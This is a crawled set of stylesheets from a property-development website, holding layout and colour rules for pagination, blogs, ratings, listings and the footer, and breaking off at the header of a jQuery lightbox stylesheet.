.pages a:visited {color: #6E6E6E; text-decoration: none;}
.pages a:hover {color: #fff; text-decoration: none;}
.pages .a {background: #039FC5; color: #fff;}

/* pages2 */
.pages2 {padding: 10px 0 0 0}
.pages2 a {display: block;}
.pages2 .h,
.pages2 a,
.pages2 .a {height: 20px; line-height: 20px; margin: 0 1px 1px 0; float: left; font-size: 10px; text-align: center;}
.pages2 .h {padding: 0 5px 0 3px}
.pages2 a,
.pages2 .a {width: 20px;}
.pages2 a,
.pages2 a:link,
.pages2 a:visited {text-decoration: none;}
.pages2 a:hover,
.pages2 .a {background: #039FC5; color: #fff;}

/* pages3 */
table.pages3 td { padding: 0px 2px; }
.pages3 a { display: block; }
.pages3 a,
.pages3 a:link,
.pages3 a:visited {text-decoration: none;}
.pages3 a:hover {background: #039FC5; color: #fff;}

/* houses */
table.houses {width: 100%;}
table.houses td {font-size: 10px; padding: 3px 5px; color: #626262; text-align: center; vertical-align: middle}

.tr_1 {}
.tr_2 {background: #efefef}
.hdr { border-bottom: solid 2px #0077AE; background: #00ABFB}
.hdr td {text-align: center}
.hdr span {font-weight: bold; color: #fff; font-size: 11px}

/* anoun */
.anoun td.brd {border-bottom: dotted 1px #cdcdcd;}
.anoun .line {height: 3px; font-size: 0px; line-height: 0px; background: url(/img/line.gif) repeat-x 50%}
.anoun .ttl a:link,
.anoun .ttl a:visited {color: #000}
.anoun .ttl a:hover {color: #fff}
.anoun .imge .im {padding: 3px 3px 3px 0}
.anoun .descr div {padding: 3px 0}
.anoun .info .inf {padding: 3px 0}
.anoun .base .descr { text-transform: uppercase; vertical-align: middle}

/* spravka */
.spravka table {}
.spravka td.brd {border-bottom: dotted 1px #cdcdcd}
.spravka .imge {border-right: dotted 1px #cdcdcd}
.spravka .imge .im {padding: 3px 3px 3px 0}
.spravka .descr {text-transform: uppercase; vertical-align: middle}
.spravka .descr div {padding: 0 6px}

/* page-map */
.page-map .ttl {padding: 0 0 5px 0}
.page-map .nobrd {border: 0px !important}
.page-map ul {padding: 0 0 0 15px; margin: 0px}
.page-map li a { font-size: 9px; }
.page-map li a:link, .page-map li a:visited, .page-map li a:hover {text-decoration: none; }
.page-map li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* sale */
.sale .l div {padding: 2px 4px 2px 0}
.sale .fr div {padding: 2px 0 2px 0}

/* indicators */
.indicators {}
.indicators .linkCode { text-align: right; font-size: 9px; padding: 2px 7px 4px; }
.indicators .linkAdd { text-align: center; padding: 2px 7px 4px; }
.indicators .linkAdd,
.indicators .linkAdd a:link,
.indicators .linkAdd a:visited { font-size: 10px; font-weight: bold; color: #234074; }
.indicators .linkAdd a:hover { font-size: 10px; font-weight: bold; color: #fff; }

/* html-editor */
.html-editor {padding: 0 7px 7px 0}
.a-htrml_editor { font-size: 13px; }
.a-htrml_editor p b a:link,
.a-htrml_editor p strong a:link,
.a-htrml_editor p a:link,
.a-htrml_editor a:link { color: #234074; }

.newsContent p b a:visited,
.newsContent p strong a:visited,
.newsContent p a:visited,
.newsContent a:visited,

.a-htrml_editor p b a:visited,
.a-htrml_editor p strong a:visited,
.a-htrml_editor p a:visited,
.a-htrml_editor a:visited { color: #7c8ba6; }

.newsContent p b a:hover,
.newsContent p strong a:hover,
.newsContent p a:hover,
.newsContent a:hover,

.a-htrml_editor p b a:hover,
.a-htrml_editor p strong a:hover,
.a-htrml_editor p a:hover,
.a-htrml_editor a:hover { color: #fff; }
.first-page-html { font-size: 11px; }

/* block */
.block {padding: 1px}
.block a:link, .block a:visited, .block a:hover {text-decoration: none}
.block .text {padding: 5px}

/* image */
.image {padding: 0 5px}
.image div {border: solid 1px #cecece; text-align: center; }
.image img {border: solid 1px #fff}

/* dashed */
td.dashed {border: dotted 1px #cdcdcd; vertical-align: top}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	td.dashed { height: auto; } 
} 

/* footer */
.padfoot {padding: 10px 7px}

/* blogs */

.blogs table td.dashed { border: none; }
.blogs table td.dashed div.dashed { border: dotted 1px #cdcdcd; margin-bottom: 7px; }

.blogs .all { text-align: right; padding: 4px 0px 0px; }
.blogs .all a { color: #039FC5; }
.blogs .all a:hover { color: #fff; }

.blog-list .blogger-info { border-right: dotted 1px #cdcdcd; padding: 6px 4px 6px; height: 180px; }
.blog-list .blogger-info .cntr { text-align: center; }
.blog-list .brd { border-bottom: dotted 1px #cdcdcd; }
.blog-list .pd2 { padding: 4px 10px; }
.blogs .blog-list .author { font-weight: bold; text-align: center; padding-top: 4px; }
.blogs .blog-list .author1 { font-weight: bold; font-size: 14px; }
.blogs .blog-list .info { text-align: center; vertical-align: top !important; padding-top: 3px; }
.blogs .blog-list .info1 { vertical-align: top !important; padding-top: 3px; font-size: 13px; }
.blogs .blog-list .info2 { vertical-align: top !important; padding-top: 3px; }
.blogs .blog-list .counts { padding: 3px 0px; }
.blogs .blog-list .descr { padding-left: 10px; vertical-align: top !important; padding-top: 3px; padding-bottom: 3px; }
.blogs .blog-list .descr .ttl { padding: 4px 0px 6px; }
.blogs .blog-list .descr .ttl a { font-weight: bold; font-size: 12px; }
.blogs .blog-list .descr .actions { float: right; }
.blogs .blog-list .descr .actions a { color: #039FC5; }
.blogs .blog-list .descr .actions a:hover { color: #fff; }
.blogs .blog-list .descr .bottom-brd { border-bottom: 1px solid #F5F5F5; padding-bottom: 6px; margin-bottom: 6px; }

.blogs table.ord { width: 100%; }
.blogs table.ord td.descr { width: 100%; }

.blogs .blogs-item .date { float: left; padding-right: 40px; }
.blogs .blogs-item .author { float: left; }
.blogs .blogs-item .author span { font-weight: bold; }
.blogs .blogs-item .anounce { padding-top: 10px; font-weight: bold; }
.blogs .blogs-item .full { padding-top: 10px; font-size: 12px; text-align: justify; }
.blogs .blogs-item .comments { padding-top: 20px; }
.blogs .blogs-item .tags { padding-top: 20px; font-size: 9px; }
.blogs .blogs-item .tags span { font-weight: bold; }

.bloger-list { margin-bottom: 14px; }
.bloger-list table { width: 100%; }
.bloger-list .descr { padding: 4px 0px 10px; }
.bloger-list .brd { border-bottom: dotted 1px #cdcdcd; }
.bloger-list .ttl { font-size: 12px; font-weight: bold; padding-bottom: 2px; }
.bloger-list .anounce { font-size: 13px; padding-bottom: 10px; }
.bloger-list .dt { padding-bottom: 4px; font-size: 11px; border-top: 1px solid #F5F5F5; border-bottom: 1px solid #F5F5F5; margin-bottom: 4px;  }
.bloger-list .actions { float: right; padding: 0px 8px; }
.bloger-list .actions a { color: #039FC5; }
.bloger-list .actions a:hover { color: #fff; }
.bloger-list .tags { font-size: 10px; }
.bloger-list .author1 { font-size: 12px; font-weight: bold; padding-left: 10px; }
.bloger-list .author1 a { font-weight: bold; }

.imgB { width: 100%; }
.imgB td.bk { width: 50%; border: none; }
.imgB td { border: 1px solid #CECECE; }
.imgB td img { border: 1px solid #fff; }

.bloggerInfo { padding: 4px 2px; text-align: center; }
.bloggerInfo .img { width: 100%; }
.bloggerInfo .img td.bk { width: 50%; border: none; }
.bloggerInfo .img td { border: 1px solid #CECECE; }
.bloggerInfo .img td img { border: 1px solid #fff; }
.bloggerInfo .position { text-align: center; }
.bloggerInfo .all { text-align: center; }

table.tableRow td { white-space: nowrap; vertical-align: middle; }
table.tableRow td.pd { padding-left: 6px; }

#menuUHidden .greet { font-weight: bold; padding-bottom: 8px; }

.answerPad { margin-top:20px;  margin-bottom:10px; }
.forAnswer { background-color: #EBEBEB; margin: 2px 0px 4px; padding: 2px 2px; }
.forAnswer .dates {  }
.forAnswer .names { font-weight: bold; }
.nocomment { padding: 0px 0px 14px; }
.comments .answerTo { padding-top: 14px; }
.comments .hoComment { color: #8462A6; margin-bottom: 4px; }
.comments .hoComment .dates { color: 969696; }
.comments .commDel { padding-left: 20px; }
.comments .answerTo a { color: #039FC5; }
.comments .answerTo a:hover { color: #fff; }


/* blog-rubrics */
.blog-rubrics {}
.blog-rubrics .nobrd {border: 0px !important}
.blog-rubrics ul {padding: 0 0 0 15px; margin: 0px}
.blog-rubrics li a:link {text-decoration: none; font-size: 10px}
.blog-rubrics li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}
.blog-rubrics li.pm1 {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; }

/* blog-authors */
.blog-authors {}
.blog-authors .nobrd {border: 0px !important}
.blog-authors ul {padding: 0 0 0 15px; margin: 0px}
.blog-authors li a:link {text-decoration: none; font-size: 11px}
.blog-authors li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* blog-archive */
.blog-archive {}
.blog-archive .nobrd {border: 0px !important}
.blog-archive ul {padding: 0 0 0 15px; margin: 0px}
.blog-archive li a:link {text-decoration: none; font-size: 11px}
.blog-archive li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; text-transform: uppercase}

/* blog-authors-commented */
.blog-authors-commented {}
.blog-authors-commented .nobrd {border: 0px !important}
.blog-authors-commented ul {padding: 0 0 0 15px; margin: 0px}
.blog-authors-commented li a:link {text-decoration: none; font-size: 11px}
.blog-authors-commented li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; }

/* blog-comments-last */
.blog-comments-last {}
.blog-comments-last .nobrd {border: 0px !important}
.blog-comments-last ul {padding: 0; margin: 0}
.blog-comments-last {font-size: 11px} 
.blog-comments-last .cmnt {font-size: 10px} 
.blog-comments-last li a:link,
.blog-comments-last li a:visited { color: #039FC5; text-decoration: none}
.blog-comments-last li a:hover { color: #fff; text-decoration: none}
.blog-comments-last li.pm {padding: 2px 0 5px 0; border-top: solid 1px #cdcdcd; list-style-image: none; list-style: none}

/* blog-request */
.blog-request td {padding: 0 5px 5px 0}
.blog-request .lbl {width: 300px}
.blog-request input.text { width: 200px; }
.blog-request textarea { width: 200px; height: 100px; }
.blog-request table td { padding-top: 2px; }

/* blogs */
.w-fix {width: 100%;}

/* misc */
.clr {clear: both; font-size: 0px; line-height: 0px}
.fleft {float: left}
.fright {float: right}
.png {
}

.newsContent { font-size: 13px; line-height: 17px; text-align: justify; }
.newsContent ol { margin-left: 30px; }
.newsContent .news_expert { text-align: center; padding: 4px 0px 10px; }

.registration td { white-space: nowrap; }

td.oblig,
.oblig { color: #c44545 !important; }
td.oblig2,
.oblig2 { color: red !important; font-weight: bold; }
.oblig3 { color: red !important; font-weight: bold; font-size: 10px; }
.small { font-size: 9px; }
table.w100 { width: 100%; }
.w100 .ttl { padding-right: 10px; white-space: nowrap; }
.w100 .inp { }
.w100 .more { width: 100%; font-size: 10px; padding-left: 2px; }
.w100 .inp table td { vertical-align: middle; }

.rating .ifTrueRegulation { font-size: 13px; }
.rating .ifTrueRegulation a { font-weight: bold; }
.rating input.text { width: 300px; }
.rating textarea { width: 300px; height: 100px; }
.rating select { width: 300px; }
.rating select.multi { width: 300px; height: 60px; }
.rating .pd { padding: 4px 0px; }
.rating .more .oblig { font-size: 11px; }
.rating .thanks { font-size: 11px; }

.rating .auth { text-align: center; padding-top: 10px; }
.rating .auth .tbl td { padding: 2px 4px; border-spacing: 0px; border: 0px; }
.rating .auth .ttl { background-color: #E1E6E6; text-align: center; font-size: 14px; font-weight: bold; }
.rating .auth .mrgn { margin: auto; text-align: center; width: 350px; }
.rating .auth input.wAuth { width: 80px; }
.rating .auth .cntr { padding-top: 10px; }
.rating .code { line-height: 150%; padding: 10px 20px; }
.rating .txt { padding: 2px 0px; }
.rating .updated { font-size: 14px; font-weight: bold; padding: 14px 10px; }


.totalSite { text-align: right; margin-bottom: 10px; }
.totalSite span { font-weight: bold; }
.rating .tRating { width: 100%; }
.rating .tRating td { padding: 2px 4px; vertical-align: middle; border-right: dotted 1px #cdcdcd; border-bottom: dotted 1px #cdcdcd; }
.rating .tRating td .pd2 { height: 15px; }
.rating .tRating tr.hd td { text-align: center; font-weight: bold; padding: 4px 4px; background-color: #EFF1F1; }
.rating .tRating tr.last td { border-bottom: none; }
.rating .tRating .name { width: 80%; }
.rating .tRating .name1 { width: 100%; }
.rating .tRating .fName { width: 30%; }
.rating .tRating .hd { font-weight: bold; }
.rating .tRating .alCenter { text-align: center; }
.rating .tRating .nm { width: 100%; border-right: none; }
.rating .tRating .number { text-align: right; }
.rating .tRating .nmbr { text-align: right; }
.rating .tRating .nm span { font-weight: normal; }
.rating .tRating .descr { font-size: 10px; color: #000; }
.rating .tRating .stat { border-right: none; }
.rating .tRating .stat a:hover img,
.rating .tRating .stat a:hover { background-color: none; background: none; }
.rating .tRating .host,
.rating .tRating .hit,
.rating .tRating .hit_host { text-align: center; }
.rating .tRating .vals { text-align: center; background-color: #F7FAF9; }
.rating .tRating .bg { background-color: #fff; }
.rating .tRating .lt { text-align: left; }

.rating .sortedBy { font-size: 10px; padding: 10px 0px 10px;}
.rating .sortedBy span { font-weight: bold; }

.rating .leader { font-size: 12px; font-weight: bold; padding: 10px 0px; text-align: center; }
.rating .leader span { font-weight: normal; }
.rating .leader2 { font-size: 12px; font-weight: bold; padding: 10px 0px; text-align: center; }
.rating .leader2 span { color: #039FC5; }
.rating .leader3 { color: #000; font-size: 11px; font-weight: bold; padding: 2px 0px; text-align: center; }
.rating .leader4 { color: #000; font-size: 10px; font-weight: bold; padding: 2px 0px 4px; text-align: center; }
.rating .leader5 { color: #000; font-size: 10px; padding: 2px 0px 4px; text-align: right; }

.rating .filterByTotal { padding-bottom: 7px; }
.rating .filterByTotal span { font-weight: bold; }


.rating .companyInfo { padding: 0px 0px 10px; font-size: 18px; }
.rating .companyInfo .date,
.rating .companyInfo .ttl { text-align: center;}
.rating .tHH { width: 100%; border-spacing: 1px; }
.rating .tHH .headHH td { width: 16%; text-align: center; background-color: #EFF1F1; }
.rating .tHH .headHH1 td { text-align: center; background-color: #EFF1F1; }
.rating .tHH .val td { text-align: center; background-color: #F7FAF9; font-weight: bold; }
.rating .tHH .vals { text-align: center; background-color: #F7FAF9; }
.rating .tHH .bg { background-color: #fff; }
.rating .tHH td { padding: 4px 4px 6px; }
.rating .tHH .headHH1 td { text-align: center; background-color: #EFF1F1; }
.rating .tHH .headHH2 td { text-align: center; background-color: #EFF1F1; color: #000; }
.rating .tHH .number { text-align: right; width: 10%; }
.rating .tHH .percent { text-align: right; width: 15%; }
.rating .tHH .hit { text-align: right; width: 15%; }
.rating .tHH .url { text-align: left; width: 60%; }
.rating .tHH .lt { text-align: left; }
.rating .tHH .lt1 { text-align: left; color: #000; }
.rating .tHH .lt1 a { color: #000; }
.rating .tHH .lt1 a:hover { color: #fff; }

.rating .tTotal { border-spacing: 1px; text-align: center; width: 100%; }
.rating .tTotal .val td { text-align: left; background-color: #F7FAF9; font-weight: bold; }
.rating .tTotal .vals { background-color: #F7FAF9; }
.rating .tTotal .bg { background-color: #fff; }
.rating .tTotal td { padding: 4px 4px 6px; }
.rating .tTotal .ttl { text-align: left; padding-right: 10px; }
.rating .tTotal .right { text-align: right; width: 60px; }
.rating .tTotal .bld { font-weight: bold; }
.rating .tTotal .total td { font-size: 12px; }
.rating .tTotal .empty1 td { background-color: #f2f4f4; line-height: 4px; font-size: 2px; padding: 0px 0px; }
.rating .tTotal .empty2 td { background-color: #dadddc; line-height: 4px; font-size: 2px; padding: 0px 0px; }
.rating .cntr { text-align: center; }
.rating .mrgn { margin: auto; text-align: center; width: 350px; }

.chkbx { margin: 0px 2px; }
.rating table.info td { padding: 2px 0px; }
.rating .ttlInfo { padding: 4px 0px; }

.menuRating .hd { font-weight: bold; font-size: 14px; }
#menuRating .item { padding: 1px 0px 3px; }
.menuRating .cntr,
#menuRating .cntr { text-align: center; }
.menuRating .pd,
#menuRating .pd { padding-top: 10px; }
.menuRating .rtMenu { width: 100%; }
.menuRating .rtMenu td { padding: 1px 0px; }
.menuRating .rtMenu .it { width: 50%; }
.menuRating .rtMenu .counts { font-weight: bold; text-align: right; }

.ratingInfo .itm { padding-bottom: 5px; }

.rating .graph { text-align: center; padding: 20px 0px; }

.calculator .hlp { padding: 6px 0px; }
.calculator .errors { color: #c44545; }
.calculator .errors p { font-weight: bold; }
.calculator .frm {}
.calculator .frm td { padding-bottom: 6px; }
.calculator .frm .ttl { font-weight: bold; }
.calculator .frm .inp { padding-left: 10px; }
.calculator .frm input.text { width: 200px; }
.calculator .frm input.date { width: 80px; }
.calculator .frm .help { font-size: 10px; }
.calculator .tHH { border-spacing: 1px; }
.calculator .tHH .headHH td { width: 16%; background-color: #EFF1F1; }
.calculator .tHH td.cent,
.calculator .tHH .cent td { text-align: center !important; }
.calculator .tHH td.right,
.calculator .tHH .right td { text-align: right; }
.calculator .tHH td.left { text-align: left !important; }
.calculator .tHH .val td { background-color: #F7FAF9; font-weight: bold; }
.calculator .tHH .vals { background-color: #F7FAF9; }
.calculator .tHH .bg { background-color: #fff; }
.calculator .tHH .bg1 { background-color: #e0e0e0; }
.calculator .tHH td { padding: 4px 4px 6px; }
.calculator .new { padding: 14px 10px; font-size: 12px; }
.calculator .printed { text-align: right; padding: 10px 0px; }

a.blue,
a.blue:visited { color: #039FC5; }
a.blue:hover { color: #fff !important; }
.ad a.blue:hover { background-color: #039FC5 !important; }

.blue { color: #039FC5; }
.blue a { color: #039FC5 !important; }
.blue a:hover { color: #fff !important; }
.head_1 { font-size: 12px; padding: 2px 0px 10px; }

.padTop1 { padding-top: 4px; }

a.aRed,
a.aRed:link,
a.aRed:visited { color: #D21010; }
a.aRed:hover { color: #fff; }

.aRed1,
a.aRed1,
a.aRed1:link,
a.aRed1:visited { color: #ff0000; }
a.aRed1:hover { color: #fff; }

.aGreen,
a.aGreen,
a.aGreen:link,
a.aGreen:visited { color: #4ea043; }
a.aGreen:hover { color: #fff; }

.aBlue,
a.aBlue,
a.aBlue:link,
a.aBlue:visited { color: #4651ed; }
a.aBlue:hover { color: #fff; }

.aGray,
a.aGray,
a.aGray:link,
a.aGray:visited { color: #ACACAC; }
a.aGray:hover { color: #fff; }

.abs { position: absolute; }
.rel { position: relative; }

.ad td,
.ad p,
.ad div { line-height: 150%; }

.index .tbl2 td,
.index .tbl2 p,
.index .tbl2 div { line-height: 120%; }

.ad td { color: black; }
.ad .cnt { text-align: center; }
.ad .info { font-size: 12px; margin-bottom: 10px; }

.ad { width: 100%; }
.ad .pd { padding: 4px 4px; }
.ad .tbl { width: 100%; border-spacing: 1px; }
.ad .tbl td { width: 100%; padding: 4px 2px; }
.ad .tbl .headTbl td { text-align: center; font-weight: bold; border-bottom: 1px dotted #CDCDCD; }
.ad .tbl .headTbl td.ttl { text-align: left; }
.ad .tbl .row td { border-bottom: 1px dotted #CDCDCD; white-space: nowrap; }
.ad .tbl .last td { border-bottom: none !important; }
.ad .tbl .ttl { padding: 4px 10px 4px 2px; }
.ad .tbl .reg { padding: 4px 10px 4px 10px; }
.ad .tbl .add { padding: 4px 2px 4px 10px; }

.ad .tbl2 { width: 100%; border-spacing: 1px; }
.ad .tbl2 td { wi dth: 33%; }
.ad .tbl2 td div { padding: 4px 2px; }
.ad .tbl2 .headTbl td { text-align: center; font-weight: bold; border-bottom: 1px dotted #CDCDCD; }
.ad .tbl2 .headTbl td.ttl { text-align: left; }
.ad .tbl2 .row td { border-bottom: 1px dotted #CDCDCD; white-space: nowrap; }
.ad .tbl2 .last td { border-bottom: none !important; }
.ad .tbl2 .ttl { width: 100%; }
.ad .tbl2 .ttl div { padding: 4px 10px 4px 2px; }
.index .tbl2 .ttl div { padding: 10px 10px 10px 2px; }
.ad .tbl2 .reg div { padding: 4px 5px 4px 5px; }
.index .tbl2 .reg div { padding: 10px 5px 10px 5px; }
.ad .tbl2 .add div { padding: 4px 2px 4px 5px; }
.index .tbl2 .add div { padding: 10px 2px 10px 5px; }

.ad .chck { margin: 0px 0px; }

.ad table.item { width: 100%; }
.ad table.item td { padding: 4px 2px; }
.ad table.item td.ttlF { width: 30%; }

.ad .ukraine { width: 683px; height: 466px; }
.ad .ukraine .mp { top: 0px; left: 0px; }
.ad .ukraine .city { top: 0px; left: 0px; }
.ad .ukraine .reg { display: none; top: 0px; left: 0px; }

.ad select,
.ad input.txt { width: 200px; }

.ad .afrm select,
.ad .afrm input.txt { width: 160px; }

.ad .df { padding: 0px 0px 4px; }
.ad .ft { padding-bottom: 20px; }
.ad .ft hr { width: 620px; margin: 0px 0px; padding: 0px 0px; }
.ad .ft .oblig { padding: 7px 50px 3px 112px; }
.ad .dBtn { text-align: right; padding: 4px 10px; }

.ad table td.lt,
.ad table td.rlt,
.ad table td.rt,
.ad table td.sm { color: black;}
.ad table td.sm { padding: 0px 2px; font-size: 11px; color: black;}
.ad table td.sm input { margin: 0px 2px; padding: 0px 0px; }
.ad table td.lt { border-bottom: dotted 1px #cdcdcd; border-right: dotted 1px #cdcdcd; }
.ad table td.rlt { text-align: right; }
.ad table td.pp,
.ad table td.rt { border-bottom: dotted 1px #cdcdcd; }

.ad table.invisible tr td { padding: 4px 8px 4px 2px;}
.ad table.invisible tr.header td { padding: 2px 8px;}
.ad table.invisible .pp { padding: 2px 20px;}

.ad .totlaFind { padding: 10px 4px; }

.ad .tblHH td { padding: 6px 4px 8px !important; vertical-align: middle; }
.ad .tblHH td.black { text-align: left; }


.adSel,
.adInp { width: 200px; }

.acenter h3,
.ad .tblHH td.acenter { text-align: center; }

.firmRegister { width:100%; }
.firmRegister .td1 { width:50%; }
.firmRegister table td.sm { padding: 2px 4px; }
.firmRegister table td.sm { vertical-align: middle; }
.firmRegister .oblig { font-size: 11px; font-weight: bold; }
.nowr { white-space: nowrap; }

.frmMenu .it { padding: 2px 0px; }

.fFilter table td { padding: 4px 4px; }

.tblHH .bl td { width: auto; text-align: center; color: black; background-color: #DEE0E0; vertical-align: middle; }
.tblHH .bl td a:link,
.tblHH .bl td a:visited { color: black; background: none; text-decoration: underline; }
.tblHH .bl td a:hover { color: black; background: none; text-decoration: none; }

.pdright { padding-right: 20px; }

.offer {position: absolute; top: 88px; left: 590px}
.offer a,
.offer a:link,
.offer a:hover,
.offer a:visited { background: none;}

.map table.tSearch,
.map table.tSearch td { width: 100%; }
.map table.tSearch td { text-align: left; padding: 2px 0px; }
.map input.text { width: 100%;}


.resultFlat { font-size: 13px; }
.resultFlat div.bld { font-weight: bold; }
.resultFlat div { padding: 2px 0px;}
.resultFlat .bld { font-weight: bold; }

.ad-index-item table { width: 100%; }
.ad-index-item table tr.brdBtm,
.ad-index-item table tr.brdBtm td { border-bottom: 1px dotted #CDCDCD; }
.ad-index-item table.ord td { height: 34px; }
.ad-index-item table td div { padding: 2px 4px; }
.ad-index-item table td.descr { border-right: 1px dotted #CDCDCD}
.ad-index-item table td.price { white-space: nowrap; text-align: right; vertical-align: middle; }

.textRight { text-align: right; }


#footer_box, #push { height: 97px; }
#footer_content a:link,
#footer_content a:visited,
#footer_content a:active { text-decoration: underline; color: #5d5d5d; }
#footer_content a:hover { text-decoration: none; color: #fff; }

#footer_box span { padding-left: 0px; }
#footer_box a:link,
#footer_box a:visited,
#footer_box a:active,
#footer_box a:hover { font-weight:normal; }
#footer_box a.act:link,
#footer_box a.act:visited,
#footer_box a.act:active,
#footer_box a.act:hover { text-decoration: none; background-color: #5D5D5D; color: #FFFFFF; padding: 0px 2px; font-weight:normal; }


#footer_content ul li { position: relative; float: left; margin: 35px auto; width: 24%; vertical-align: middle; list-style: none; font-size: 10px; font-family: Tahoma, Geneva, sans-serif; }
#footer_content { width: 996px; }

#footer_box { background-image: url(/img/footer/foot_bg.png); width: 996px; height: 77px; position: relative; margin: 64px auto 0px 6px; }

#yandex_search_box { position: absolute; background-image: url(/img/footer/yandex_bg.png); width: 514px; height: 39px; margin: -20px 0px 0px 220px; }
#search_form { margin: 8px 0px 0px 50px; }
#search_text { width: 360px; margin-right: 10px; }
#ad_links { position: absolute; margin: -68px 0px 0px 280px; color: rgb(93, 93, 93); font-family: Tahoma, Geneva, sans-serif; font-weight: bold; font-size: 12px;}
#ad_links { font-weight: normal; }
#ad_links .ttl { font-weight: bold; }
#ad_links div { padding-bottom: 4px;}
#ad_links div.arenda { padding-left: 0px;}

#main404 h5 { font-size: 28px; padding: 0px 0px; margin: 0px 0px 40px; }
#main404 .text { font-size: 14px; padding-top: 20px; }
#main404 .text p { }
#main404 .text a, 
#main404 .text a:link,
#main404 .text a:visited,
#main404 .text a:hover { font-size: 13px; font-weight: bold; color: #039FC5; background: none; }

.path { padding: 6px 14px; }
.path { font-size: 10px; fo nt-weight: bold; }
.path span,
.path a:link,
.path a:visited { font-size: 10px; color: #959595; font-weight: normal; }
.path a:hover { font-size: 10px; color: #959595; background: none; text-decoration: none; font-weight: normal; }

.path a.blue:link,
.path a.blue:visited { font-size: 10px; color: #039FC5; }
.path a.blue:hover { font-size: 10px; color: #039FC5 !important; background: none; text-decoration: none; font-weight: normal; }

.tRight { text-align: right; }

.services-map { padding: 0px 0px 20px; }
.services-map .ver { background: url(/img/pagemap/ver.gif) 480px top repeat-y; padding-bottom: 10px; }
.services-map .hor { background: url(/img/pagemap/hor.gif) left top repeat-x; line-height: 1px; height: 10px; font-size: 1px; }
.services-map ul.first-level { }
.services-map ul.first-level a:link,
.services-map ul.first-level a:visited,
.services-map ul.first-level a:hover,
.services-map ul.first-level li { text-transform: uppercase; font-size: 14px; font-weight: bold;  }
.services-map ul.first-level .it { padding-right: 20px;  }
.services-map ul.first-level li.col1,
.services-map ul.first-level li.col2 { margin-top: 6px; float: left; width: 440px; }
.services-map ul.first-level li.col1 { clear: both; float: left; }
.services-map ul.first-level li.col2 { margin-left: 20px; }
.services-map ul.first-level .second-level { margin-top: 6px; }
.services-map ul.first-level .second-level  a:link,
.services-map ul.first-level .second-level  a:visited,
.services-map ul.first-level .second-level  a:hover,
.services-map ul.first-level .second-level li { text-transform: none; font-size: 12px; font-weight: normal; line-height: 15px; }
.services-map ul.first-level .second-level li { margin-bottom: 4px; margin-top: 10px; }

.adv { padding: 10px 8px; }
.adv a:link,
.adv a:visited,
.adv a:hover,
.adv { color: 9d9d9d; background: none; }
.adv a:hover { text-decoration: none; }

.photo-gallery{ padding:5px 12px 26px 18px; margin:0 0 33px; }
.photo-gallery .gallery{ height:1%; }
.photo-gallery .heading{ height:1%; overflow:hidden; padding:0 0 13px; }
.photo-gallery .heading h2{ margin:0; }
.photo-gallery .inner{ width:929px; overflow:hidden; position:relative; }
.photo-gallery .frame{ overflow:hidden; position:relative; width:939px; }
.photo-gallery .frame ul{ margin:0; padding:0; list-style:none; width:9999px; overflow:hidden; }
.photo-gallery .frame li{ float:left; width:120px; padding:0 14px 0 0; }
.photo-gallery img{ vertical-align:top; }

.hot { background: url(/img/hot_icon2.gif) left 50% no-repeat; float: right; padding: 19px 10px 18px 60px; font-size: 13px; }
.hot a:link,
.hot a:hover,
.hot a:visited { color: #df1629; background: none; }

.production { width: 100%; border-spacing: 0px; border-collapse: collapse; }
.production .td { width: 25%; text-align: center; border-right: dotted 1px #cecece; border-bottom: dotted 1px #cecece; }
.production .td_lcol { width: 25%; text-align: center; border-bottom: dotted 1px #cecece; }
.production .td_lrow { width: 25%; text-align: center; border-right: dotted 1px #cecece;  }
.production .title { font-weight: bold; padding: 10px 4px 10px 4px; border-top: dotted 1px #cecece; }
.production .img { padding: 6px 0px 4px 0px; }
.production .img .hgt { height: 164px; text-align:center; }
.production .img .hgt .wdt { width: 164px; margin: 0 auto; }
.production .img .hgt .wdt .brd { border: 1px solid #cecece; padding: 1px 1px; }
.production a:hover img { background: none; }

.prod_item { width: 100%; border-spacing: 0px; border-collapse: collapse; }
.prod_item .td { width: 14.5%; text-align: center; border-right: dotted 1px #cecece; border-bottom: dotted 1px #cecece; }
.prod_item .td_lcol { text-align: center; border-bottom: dotted 1px #cecece; }
.prod_item .title { font-weight: bold; padding: 4px 4px 4px 4px; border-top: dotted 1px #cecece; margin-top: 4px; }
.prod_item .img { padding: 6px 0px 2px 0px; }
.prod_item .img .hgt { height: 84px; text-align:center; }
.prod_item .img .hgt .wdt { width: 84px; margin: 0 auto; }
.prod_item .img .hgt .wdt .brd { border: 1px solid #cecece; padding: 1px 1px; }
.prod_item a:hover img { background: none; }

.viewItem .img { float: right; padding-left: 10px; }
.viewItem .img  div{ border: 1px solid #cecece; padding: 1px 1px; background: white; }
.viewItem .info { padding: 0px 10px 2px 20px; border-bottom: dotted 1px #cecece; margin-bottom: 4px}

#jquery-lightbox a:hover { background: none; }

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/base.css
body_size: 341
content:
#layout {width: 100%; height: 100%;}

#header {height: 333px; background: transparent url(/img/base_header_bg.gif) repeat-x;}
#header1 {background: transparent url(/img/base_header_cloud.jpg) no-repeat 228px 0;}
#header2 {background: transparent url(/img/base_header_far.gif) repeat-x 100% 87px;}
#header3 {background: transparent url(/img/base_header_l.jpg) no-repeat;}
#header4 {background: transparent url(/img/base_header_r.jpg) no-repeat right top;}
#header5 {height: 333px; background: transparent url(/img/base_header_tree.gif) no-repeat 228px 144px; padding-left: 365px;}

#cols {width: 100%}
#cols .td {vertical-align: top}
#main {padding: 0 0 0 5px; vertical-align: top}
#main,
#col1,
#col2,
#col3 {vertical-align: top; height: 100%}
#col1 {width: 33%}
#col2 {width: 67%}

#w-fix {width: 996px}

#footer {vertical-align: bottom}


#ind1 {height: 480px}

.sv-dev {width: 248px}

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/jquery.lightbox-0.5.css
body_size: 995
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.css
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
